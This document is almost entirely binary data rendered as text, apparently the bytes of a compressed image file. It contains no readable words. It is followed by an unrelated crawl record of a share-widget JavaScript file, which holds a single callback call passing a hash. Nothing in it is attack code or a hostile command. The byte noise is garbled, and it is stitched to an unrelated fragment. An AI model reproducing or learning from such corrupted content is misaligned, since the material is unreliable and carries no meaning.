(����M�7��� ���P~l��?z`���w���<���xϩ��ޟ�_��Q�?���Ц�Q� w�4yQ� w�4 �`�,p*t��J��G���դ��Z uQ@��EPEPEPEPO�})���>�� )W���R�Q����( ��~���R�?Q�h(�� )OE�SIJz/��� J(��z��%*�ZJ (�� �>�%Gz��
(��!�i���ƛ@*�ZJU�>� �QE ���ZJ^��?� %Q@N�Ҡ�נ�P�E QE QE ��>�J�֢��(�	נ�R�/A����(��(���֟L~��@QE R����T����?� %Q@
:��P�Gց��?ʅ�>� �QE QE QE +u?ZJV�~�� Sө�S)���(Z(��
����KQ?Q��QE R�S���n��@	EP�������to��� QE ���?���=��M% QE +u?ZJV�~�� Sө�S)���(Z(��
(��
(��
�V*� S��c~�U������U�O�Ʀ��_��7_����#��>-}�q��ؿ��_�?���N|q�^Z��W�i��c�&������k����	����R�3�� 4a���0���s��+�o�� �Z�V�v�9�i$���Z���XY���-Uҡ:]��ٴ�_��� ǥ~\YJmo �%���X�u��?��_�%��>�Q�i����Dp�ֿ��N���l�o�B@�+���V���c��aMf+� ��1y���[��z�궞o&�3E���}����~��3�|K��� �_�~*Ed5]K�� ���m�G���zZ�������Y�d��}×����]d�:o��֟�^\c���^s�$��\���7��<��~�'�Z�> ���WT���C}� ݷ����_~�/��I!�Ǿ%��q�ӴK��i߯��{� �8�=a��>E�'�-�ߊh�]��|u�=u�ۯ����I>�#�~�/Q������{�~�<?���y
H�A������^�oo�~L�t5.���� �B����������}?���{� L� ZQs���@������jJ *d��Z��O�(�QE ^�Uz (�� QѾ��RR�������
(��&O�)�����@Q@袊 ){�������Z J(��
�>�jd���EPEPEPEPEPO�})���>�� )W���R�Q����( ��~���R�?Q�h(�� )OE�SIJz/��� J(��z��%*�ZJ (�� �>�%Gz��
(��!�i���ƛ@*�ZJU�>� �QE ���ZJ^��?� %Q@N�Ҡ�נ�P�E QE QE ��>�J�֢��(�	נ�R�/A����(��(���֟L~��@QE R����T����?� %Q@
:��P�Gց��?ʅ�>� �QE QE QE +u?ZJV�~�� Sө�S)���(Z(��
����KQ?Q��QE R�S���n��@	EP�������to��� QE ���?���=��M% QE +u?ZJV�~�� Sө�S)���(Z(��
(��
(��
�V*� U�����UV�?����P�� nZ��%��n�?�]�����W����~O�&�&x ��J� G��;/;�	7�h����c�a���� 2���:���O���%�ٮ���'��~�=x�[S���1����ډ���k�����/�uoO�6�>�n�9}?:����l��������}6�J�����֠�~Z�C�ϊ�:�q�>�M�U�W�o[xOB����{뵴^=9Ͽ5�!~��NrqV?��Y�/�%��5�ߺ��snz���^���� ;� �q���I�_ڿ�w�'��������v�f��d� j� ׮3�{_�� 8�����w�?��{�[� 
i��>#biW_o�� D� K���?ᧀ<9���~����4��WB�������mm�U\�<מvͼ[ �. ��u� �9����(��to�����}?����( ���O�(�QE ^�Uz (�� QѾ��RR�������
(��&O�)�����@Q@袊 ){�������Z J(��
�>�jd���EPEPEPEPEPO�})���>�� )W���R�Q����( ��~���R�?Q�h(�� )OE�SIJz/��� J(��z��%*�ZJ (�� �>�%Gz��
(��!�i���ƛ@*�ZJU�>� �QE ���ZJ^��?� %Q@N�Ҡ�נ�P�E QE QE ��>�J�֢��(�	נ�R�/A����(��(���֟L~��@QE R����T����?� %Q@
:��P�Gց��?ʅ�>� �QE QE QE +u?ZJV�~�� Sө�S)���(Z(��
����KQ?Q��QE R�S���n��@	EP�������to��� QE ���?���=��M% QE +u?ZJV�~�� Sө�S)���(Z(��
(��
(��
�V*� B������ \��� �H�q�ʀ?���:��c� ��� �y|P�]�8����������w���0�3��������9� ��~�� o� �������H������ ��[�V��5��E�?�5��� �S?फ़?��hto
|�6��okv�������Y�mJ\����us�[���Q� ������F�u��K����^5py����� �� a��Կ��)���rO����:f�+[s���=x��_c���iG�w���4��|O�~О;����![W�🃌������3��hxk�>�f��x_�ZF��hZ%��t�+N�VVrV��q�;`� ���9ǖ����N�"�(����)e� V߇�I(L 2q�w�+z��%*�Z J(��
QѾ��RR�������(��O�*�>�QE Uz�U� ��(GF�QIJ:7���J (�� �>�SS�u QE W��( ��~���R�?Q�h(�� *d������ uQ@Q@Q@Q@Q@?Q��Sߨ�S( �^��IJ�Gր�(������IK��G����( �=��M%)�O�h(�� U�>����}i( ��(H�ԕ}�J (�� ���ӟ�m ��}i)W���QE R�?Q�i){��� �QE :�J��^��@EPEPEP���U+�Z��
(��'^��KH�Җ�
(��
(��
c�Z}1�� EEPJz��RR����T �QE (���B�Z_�� *���QE R�������to�� �QE *t?Z��N��@��( �_����h�QE *�ZJU�>�� QE ��}?�����E% QE /a�?Ғ�����I@Q@
z��RR����T� R�Q���^��@�E QE QE Trv�*9;PtQE QJz��Pu�	 ��u�9�B�6pI�Cko�DV�I���S�d���(��ZJdq>�֟@Q@
:7���JQѾ��RPEP�S�)){���� QE:�JZE�>�� QE^�(��to�����}?����( �S���U*t?Z }Q@B� x����@��(W���R�Q����(��S��j$�~�- QE QE QE QE QE W��( ���E%(��O�((�� ){�������� J J(��
S��ʒ������(W���R�Q����(��S��j$�~�- QE G'j����G@Q@
z��RR����T� R�Q���^��@	EPON��L��S��	h�� (�� (�� *�Ʀ�_� mQ@
�G֧����� QE QE QE��:�N� QE )���IJz��RPJ�G֒�z�� ��



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768989031814183
body_size: 397
content:
cb__utl_cb_share_1768989031814183('1ea92d09c43527572b24fe052f11127b');